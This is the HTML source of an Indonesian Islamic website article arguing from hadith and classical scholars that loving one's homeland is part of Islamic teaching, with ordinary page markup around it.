						<a href="#" onclick="window.open('http://twitter.com/share?text=Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya? &amp;url=https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-1000x563.jpg&amp;description=Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
			</div><!--alp-related-posts-->
</div><!--alp-related-posts-wrapper-->		</div><!--bm-alp-side-in-->
	</div><!--bm-alp-side-->
	<div class="bm-auto-post-main">
		<article id="post-38067" class="post-38067 post type-post status-publish format-standard has-post-thumbnail hentry category-kajian tag-cinta-tanah-air tag-doa-rasulullah tag-meneladani-rasulullah tag-rasulullah-saw" class="bm-post-wrap" itemscope itemtype="http://schema.org/NewsArticle">
											<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/"/>
										<header class="bm-post-head-wrap left relative">
		<div class="bm-post-head relative">
			<h3 class="bm-post-cat">
				<a class="bm-post-cat-link" href="https://bincangmuslimah.com/kajian/"><span class="bm-post-cat">Kajian</span></a>
			</h3>
			<h1 class="bm-post-title left entry-title" itemprop="headline">Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis</h1>
						<div class="bm-post-info-wrap">
									<div class="bm-author-thumb">
						<img data-del="avatar" src='https://bincangmuslimah.com/wp-content/uploads/2021/10/Foto-Penulis-1-80x80.jpg' class='avatar pp-user-avatar avatar-46 photo ' height='46' width='46'/>					</div><!--bm-author-thumb-->
					<div class="bm-author-info-wrap">
						<div class="bm-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>Oleh</p><span class="bm-author-name vcard fn author" itemprop="name"><a href="https://bincangmuslimah.com/author/helmida-yanti/" title="Pos-pos oleh Helmida Yanti" rel="author">Helmida Yanti</a></span>
						</div><!--bm-author-name-wrap-->
						<div class="bm-post-date-wrap">
							<p>pada</p> <span class="bm-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-10-26">26 Oktober 2022</time></span>
							<meta itemprop="dateModified" content="2022-10-26"/>
						</div><!--bm-post-date-wrap-->
					</div><!--bm-author-info-wrap-->
							</div><!--bm-post-info-wrap-->
		</div><!--bm-post-head-->
	</header><!--bm-post-head-wrap-->											<div class="bm-post-img-wrap left relative">
																		<div class="bm-post-img left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<img width="612" height="408" src="https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg" class="attachment- size- wp-post-image" alt="rasulullah mencintai tanah air" decoding="async" fetchpriority="high" srcset="https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg 612w, https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" />																<meta itemprop="url" content="https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg">
								<meta itemprop="width" content="612">
								<meta itemprop="height" content="408">
							</div><!--bm-post-img-->
																													<span class="bm-post-img-cap">Source: Gettyimages.com</span>
															</div><!--bm-post-img-wrap-->
																			<div class="bm-post-main left relative">
	<div class="bm-post-body left relative">
		<div class="bm-post-content left relative">
						<div class="bm-content-wrap relative">
																														<div class="bm-alp-soc-reg left relative">
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/&amp;t=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis &amp;url=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="whatsapp://send?text=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/">
						<li class="bm-soc-mob-what">
							<i class="fab fa-whatsapp"></i>
						</li>
						</a>
						<a href="#" onclick="window.open('https://line.me/R/msg/text/?Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis&amphttps://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/', 'LineShare', 'width=750,height=350'); return false;" title="Line This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-line"></span></li>
						</a>
					</ul>
				</div>
</div>
																			<div class="bm-content-main left relative">
					<div class="post-views content-post post-38067 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,566</span>
			</div><p><span style="font-weight: 400;"><strong>BincangMuslimah.Com</strong> &#8211; Antara Islam dan kebangsaan tak bisa dipisahkan. Dalam ajaran Islam, nasionalisme sudah ditanamkan kepada para pemeluknya, terlebih pada periode Madinah, kebangsaan telah mengakar kuat dalam dada para sahabat. </span></p>
<p><span style="font-weight: 400;">Begitu pun Nabi Muhammad, selaku pemimpin dan utusan Allah, senantiasa berdakwah bukan saja  antar hubungan manusia dengan Allah, tetapi juga antar hubungan manusia dengan manusia lain, manusia dengan lingkungan, manusia dengan alam raya. Termasuk dalam hubungan manusia dengan manusia, sama-sama mencintai Madinah. </span></p>
<p><span style="font-weight: 400;">Dalam berbagai hadis, Rasulullah senantiasa menekankan kepada para sahabat dan penduduk kota Madinah untuk senantiasa mencintai tanah air. Mencintai tanah air dalam Islam dikenal dengan istilah </span><i><span style="font-weight: 400;">hubbul wathan</span></i><span style="font-weight: 400;">. Pengertian mencintai tanah air adalah tanah tempat sekelompok orang dilahirkan, dibesarkan, <a href="https://bincangmuslimah.com/kajian/nafkah-keluarga-boleh-ditanggung-bersama-sama-36708/" target="_blank" rel="noopener noreferrer">mencari nafkah</a>, tempat tinggal diri mereka dan keturunan mereka. </span></p>
<p><span style="font-weight: 400;">Dalam Islam mencintai tanah air tempat ia tinggal dan dibesarkan, dan mencari nafkah termasuk suatu kewajiban dalam Islam. Pada sisi lain, ada pelbagai ulama yang mengatakan mencintai tanah air termasuk bagian dari keimanan. Sehingga muncul ungkapan yang begitu populer “</span><i><span style="font-weight: 400;">hubbul wathan minal iman</span></i><span style="font-weight: 400;">”. </span></p>
<p><span style="font-weight: 400;">Ungkapan di atas bukanlah sebuah hadis, tetapi  sebagaimana dikatakan oleh Abdurrahman as-Sakhawi, </span><i><span style="font-weight: 400;">al-Maqasid al-Hasanah minal Ahadits al-Masyhurah ‘alal Alsinah,</span></i><span style="font-weight: 400;"> jargon di atas secara makna benar. Pasalnya, jargon itu sudah diakui kebenarannya di kalangan ulama Islam. Simak pengakuan Imam Sakhawi;</span></p>
<p style="text-align: right;"><span style="font-weight: 400;">لَمْ أَقِفْ عَلَيْهِ وَمَعْنَاهُ صَحِيْحٌ فِي ثَالِثِ الْمُجَالَسَةِ لِلدَّيْنَوَرِيِّ مِنْ طَرِيْقِ الْأَصْمَعِيِّ سَمِعْتُ اَعْرَابِيًّا يَقُوْلُ إِذَا أَرَدْتَ أَنْ تَعْرِفَ الرَّجُلَ فَانْظُرْ كَيْفَ تَحَنُّنُهُ إِلَى أَوْطَانِهِ وَتَشَوُّقُهُ إِلَى إِخْوَانِهِ وَبُكَاؤُهُ عَلَى مَا مَضَى مِنْ زَمَانِهِ </span></p>
<p><i><span style="font-weight: 400;">Artinya “Aku tidak menjumpai riwayat ‘hubbul wathan minal iman’ sebagai hadits, sama sekali sebagai hadits, tapi secara substansial maknanya benar. Dalam bagian ketiga dari Kitab al-Mujalasah wa Jawahirul ‘Ilmi karya Abu Bakar Muhammad bin Marwan ad-Dinawari (w 333 H), dari jalur al-Asma’i terdapat riwayat: ‘Aku mendengar seorang badui berkata: ‘Apabila kamu ingin mengenali seseorang, maka perhatikan bagaimana kerinduannya pada tanah airnya, kerinduannya kepada kawan-kawannya dan tangisannya atas apa yang telah berlalu dari zamannya.” </span></i></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bincangmuslimah.com/khazanah/konsep-hidup-minimalis-telah-diajarkan-oleh-rasulullah-35322/" target="_self" rel="nofollow" class="u601bb1de3077cfb0ab9b4429cd816c97"><!-- INLINE RELATED POSTS 1/3 //--><style> .u601bb1de3077cfb0ab9b4429cd816c97 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u601bb1de3077cfb0ab9b4429cd816c97:active, .u601bb1de3077cfb0ab9b4429cd816c97:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u601bb1de3077cfb0ab9b4429cd816c97 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u601bb1de3077cfb0ab9b4429cd816c97 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u601bb1de3077cfb0ab9b4429cd816c97 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .u601bb1de3077cfb0ab9b4429cd816c97:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga:</span>&nbsp; <span class="postTitle">Konsep Hidup Minimalis Telah Diajarkan Oleh Rasulullah</span></div></a></div><p><span style="font-weight: 400;">Lebih lanjut, di dalam hadis Rasulullah terdapat sabda beliau yang menganjurkan untuk mencintai tanah air. Hadis Nabi inilah yang dijadikan para ulama sebagai kewajiban mencintai tanah. Salah satu hadis tersebut adalah riwayat Ibnu Hibban, yang bersumber dari Abdullah bin Abbas yang mengatakan Rasulullah sangat mencintai tanah kelahirannya, Mekkah. Dengan tegas, Rasulullah mengatakan bahwa Mekkah merupakan tempat yang sangat ia cintai dalam hidupnya. Rasulullah berkata;</span></p>
<p style="text-align: right;"><span style="font-weight: 400;">قَالَ رَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ: مَا أَطْيَبَكِ مِنْ بَلْدَةٍ وَأَحَبَّكِ إِلَيَّ، وَلَوْلَا أَنَّ قَوْمِي أَخْرَجُونِي مِنْكِ مَا سَكَنْتُ غَيْرَكِ</span></p>
<p><i><span style="font-weight: 400;">Rasulullah Saw bersabda; Alangkah baiknya kamu sebagai sebuah negeri, dan kamu merupakan negeri yang paling aku cintai. Seandainya kaumku tidak mengusirku dari dirimu, niscaya aku tidak tinggal di negeri selainmu.</span></i></p>
<p><span style="font-weight: 400;">Sementara itu, ada juga hadis lain yang menjelaskan kecintaan <a href="https://bincangsyariah.com/kolom/syair-cinta-aisyah-al-bauniyyah-pada-nabi-muhammad/" target="_blank" rel="noopener noreferrer">Nabi Muhammad</a> terhadap kota Madinah. Tempat beliau menetap, membimbing umat, berdakwah, mencari makan, membina keluarga dan menyebarkan Islam ke penjuru jazirah Arab. Dalam hadis riwayat Imam Bukhari, dijelaskan bahwa suatu waktu Rasulullah mengadakan perjalanan  ke luar Madinah. Setelah usai perjalanan, Nabi senantiasa mempercepat kendaraannya agar bisa segera sampai ke Madinah, tempat yang begitu ia cintai.</span></p>
<p style="text-align: right;"><span style="font-weight: 400;"> أَنَّ النَّبِيَّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ، كَانَ إِذَا قَدِمَ مِنْ سَفَرٍ، فَنَظَرَ إِلَى جُدُرَاتِ المَدِينَةِ، أَوْضَعَ رَاحِلَتَهُ وَإِنْ كَانَ عَلَى دَابَّةٍ حَرَّكَهَا مِنْ حُبِّهَا</span></p>
<p><i><span style="font-weight: 400;">Sesungguhnya Nabi Saw jika datang dari bepergian lalu beliau melihat tembok-tembok kota Madinah, beliau mempercepat laju ontanya dan ketika mengendarai tunggangan beliau menggerak-gerakkan tunggangannya karena kecintaannya pada Madinah.</span></i></p>
<p><span style="font-weight: 400;">Menanggapi dua hadis di atas, Ibnu Hajar dalam kitab <em>F</em></span><i><span style="font-weight: 400;">athul Bari </span></i><span style="font-weight: 400;">berkomentar, bahwa hadits itu menjadi argumen para ulama Islam, untuk jadi dalil kewajiban mencintai tanah air. Jika ada yang mengatakan paham kebangsaan atau mencintai tanah air adalah </span><i><span style="font-weight: 400;">thaghut</span></i><span style="font-weight: 400;">, dan bertentangan dengan Islam, maka pemikiran tersebut tidaklah benar sama-sekali. Mencintai tanah air bagian dari ajaran Rasulullah. Sebagaimana dikatakan Ibnu Hajar Al-Asqalani;</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bincangmuslimah.com/diari/perempuan-perempuan-yang-pernah-menolak-lamaran-rasul-29055/" target="_self" rel="nofollow" class="uf243983a7c39235d9cbaa568b730b19e"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf243983a7c39235d9cbaa568b730b19e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .uf243983a7c39235d9cbaa568b730b19e:active, .uf243983a7c39235d9cbaa568b730b19e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf243983a7c39235d9cbaa568b730b19e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf243983a7c39235d9cbaa568b730b19e .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .uf243983a7c39235d9cbaa568b730b19e .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .uf243983a7c39235d9cbaa568b730b19e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga:</span>&nbsp; <span class="postTitle">Perempuan-Perempuan yang pernah Menolak Lamaran Rasul</span></div></a></div><p style="text-align: right;"><span style="font-weight: 400;">وَفِي الْحَدِيثِ دِلَالَةٌ عَلَى فَضْلِ الْمَدِينَةِ وَعَلَى مَشْرُوعِيَّة حب الوطن والحنين إِلَيْهِ</span></p>
<p><i><span style="font-weight: 400;">Di dalam hadis ada petunjuk keutamaan Madinah dan disyariatkannya mencintai tanah air dan selalu merindukannya. </span></i></p>
<p><span style="font-weight: 400;">Sebagai kesimpulan, dua hadis di atas merupakan Sabda Rasulullah untuk mencintai tanah air. Mekah dan Madinah, adalah dua tempat tinggal Rasulullah. Mekkah tempat Nabi dilahirkan hingga diangkat menjadi Rasulullah. Madinah juga tanah air beliau, tempat membangun umat dan menyebarkan Islam ke daerah lan. Kedua tempat berkah itu senantiasa dicintai dan dirindukan Nabi Muhammad. </span></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div><!-- CONTENT END 3 -->
									</div><!--bm-content-main-->
																						<div class="bm-alp-soc-reg left relative">
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/&amp;t=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis &amp;url=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="whatsapp://send?text=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/">
						<li class="bm-soc-mob-what">
							<i class="fab fa-whatsapp"></i>
						</li>
						</a>
						<a href="#" onclick="window.open('https://line.me/R/msg/text/?Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis&amphttps://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/', 'LineShare', 'width=750,height=350'); return false;" title="Line This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-line"></span></li>
						</a>
					</ul>
				</div>
</div>
																																<div class="bm-post-bot-wrap left relative">
					<div class="bm-post-bot">
						<div class="bm-post-tags left relative">
							<span class="bm-post-tags-header">Kata Kunci</span><span itemprop="keywords"><a href="https://bincangmuslimah.com/t/cinta-tanah-air/" rel="tag">cinta tanah air</a>, <a href="https://bincangmuslimah.com/t/doa-rasulullah/" rel="tag">doa rasulullah</a>, <a href="https://bincangmuslimah.com/t/meneladani-rasulullah/" rel="tag">Meneladani Rasulullah</a>, <a href="https://bincangmuslimah.com/t/rasulullah-saw/" rel="tag">Rasulullah Saw</a></span>
						</div><!--bm-post-tags-->
													<div class="bm-prev-next-wrap left relative">
																	<div class="bm-next-wrap">
										<span class="bm-prev-next-label left">Baca Selanjutnya:</span><a href="https://bincangmuslimah.com/kajian/adakah-unsur-diskriminatif-dalam-pembagian-waris-38078/" rel="bookmark"><h2>Adakah Unsur Diskriminatif dalam Pembagian Waris?</h2></a>
									</div><!--bm-next-wrap-->
																									<div class="bm-prev-wrap">
										<span class="bm-prev-next-label left">Jangan Lewatkan:</span><a href="https://bincangmuslimah.com/kajian/propaganda-lewat-media-sosial-cara-isis-rekrut-jihadis-muda-38061/" rel="bookmark"><h2>Propaganda Lewat Media Sosial: Cara ISIS Rekrut Jihadis Muda</h2></a>
									</div><!--bm-prev-wrap-->
															</div><!--bm-prev-next-wrap-->
												<div class="posts-nav-link">
													</div><!--posts-nav-link-->
						<div class="bm-post-more" style="margin: 30px 0 0;">
							<h4 class="bm-post-header">
								<span class="bm-post-header">Rekomendasi</span>
							</h4>
											<div class="bm-post-more-grid">
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/tak-berkategori/rasulullah-dan-penghormatannya-kepada-perempuan-43028/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/07/perempuan-pelaku-fitnah-pertama-1-560x315.jpg" class="bm-reg-img wp-post-image" alt="Ummu Ri‘lah al-Qusyairiyah" decoding="async" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/07/perempuan-pelaku-fitnah-pertama-1-560x315.jpg" class="bm-mob-img wp-post-image" alt="Ummu Ri‘lah al-Qusyairiyah" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Rasulullah dan Penghormatannya kepada Perempuan</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/khazanah/4-ayat-alquran-ini-ajarkan-cinta-tanah-air-42888/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/08/7472405-560x315.jpg" class="bm-reg-img wp-post-image" alt="alquran cinta tanah air" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2024/08/7472405-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2024/08/7472405-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/08/7472405-560x315.jpg" class="bm-mob-img wp-post-image" alt="alquran cinta tanah air" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2024/08/7472405-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2024/08/7472405-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>4 Ayat Alquran Ini Ajarkan Cinta Tanah Air</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-daily/meneladani-tata-cara-bertutur-kata-ala-rasulullah-32538/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="556" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/Nabi-Muhammad-556x315.jpg" class="bm-reg-img wp-post-image" alt="kehidupan muhammad sebelum nabi" decoding="async" loading="lazy" />										<img width="556" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/Nabi-Muhammad-556x315.jpg" class="bm-mob-img wp-post-image" alt="kehidupan muhammad sebelum nabi" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Meneladani Tata Cara Bertutur Kata Ala Rasulullah</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/khazanah/kisah-rasulullah-yang-terbuka-menerima-pendapat-sahabat-muda-42365/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/05/anak-muda-560x315.jpg" class="bm-reg-img wp-post-image" alt="rasulullah terbuka sahabat muda" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/05/anak-muda-560x315.jpg" class="bm-mob-img wp-post-image" alt="rasulullah terbuka sahabat muda" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Kisah Rasulullah yang Terbuka Menerima Pendapat Sahabat Muda</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            		</div>						</div><!--bm-post-more-->
													<div class="bm-author-box-wrap left relative">
								<div class="bm-author-box-img relative">
									<img data-del="avatar" src='https://bincangmuslimah.com/wp-content/uploads/2021/10/Foto-Penulis-1-150x150.jpg' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/>								</div><!--bm-author-box-img-->
								<div class="bm-author-box-right">
									<div class="bm-author-box-head relative">
										<div class="bm-author-box-name-wrap">
											<span class="bm-author-box-name-head relative">Ditulis oleh</span>
											<span class="bm-author-box-name relative"><a href="https://bincangmuslimah.com/author/helmida-yanti/" title="Pos-pos oleh Helmida Yanti" rel="author">Helmida Yanti</a></span>
										</div><!--bm-author-box-name-wrap-->
									</div><!--bm-author-box-head-->
									<div class="bm-author-box-text left relative">
										<p>Mahasiswa Hukum Keluarga di Universitas Islam Negeri Sumatera Utara. Saat ini penulis juga aktif di Ikatan Pelajar Putri Nahdlatul Ulama (IPPNU).</p>
									</div><!--bm-author-box-text-->
								</div><!--bm-author-box-right-->
							</div><!--bm-author-box-wrap-->
												<div class="bm-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div class="bm-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																	<img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png"/>
									<meta itemprop="url" content="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png">
															</div><!--bm-org-logo-->
							<meta itemprop="name" content="Bincang Muslimah">
						</div><!--bm-org-wrap-->
																													<div id="bm-comments-button" class="left relative bm-com-click-38067 bm-com-but-38067">
									<span class="bm-comment-but-text"><i class="fas fa-comment"></i> 4 Komentar</span>
								</div><!--bm-comments-button-->
								<div id="comments" class="bm-com-click-id-38067 bm-com-click-main">
				<h4 class="bm-post-header"><span class="bm-post-header">
			4 Comments		</span></h4>
		<ol class="commentlist">
		</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
	</ol>
			
	

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Komentari<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=165077210&#038;postid=38067&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Komentari&#038;jetpack_comments_nonce=4b5ac9f567&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b23d768d5fbf8b6871844af45948069ad530b949#parent=https%3A%2F%2Fbincangmuslimah.com%2Fkajian%2Fperintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!--comments-->																		</div><!--bm-post-bot-->
				</div><!--bm-post-bot-wrap-->
			</div>
		</div><!--bm-post-content-->
	</div><!--bm-post-body-->
</div><!--bm-post-main-->					<div class="bm-post-more-wrap left relative">
		<div class="bm-post-more">
			<h4 class="bm-post-header">
				<span class="bm-post-header">Terbaru</span>
			</h4>
							<div class="bm-post-more-grid">
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg" class="bm-reg-img wp-post-image" alt="pendarahan sebelum melahirkan nifas" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1536x865.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-300x169.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1024x577.jpg 1024w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1000x563.jpg 1000w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid.jpg 2048w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg" class="bm-mob-img wp-post-image" alt="pendarahan sebelum melahirkan nifas" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1536x865.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-300x169.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1024x577.jpg 1024w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1000x563.jpg 1000w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid.jpg 2048w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
